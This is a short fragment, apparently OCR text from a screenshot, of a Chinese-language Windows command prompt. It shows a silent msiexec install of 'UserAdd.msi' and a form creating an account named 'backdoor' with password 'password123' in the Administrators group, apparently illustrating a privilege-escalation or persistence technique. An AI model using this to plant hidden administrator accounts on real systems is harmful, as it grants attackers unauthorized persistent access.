 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\whoami>msiexec /q /i UserAdd.msi
C:\Users\whoami>
User Add
Username
backdoor
Password
password123
Group
Administrators
Create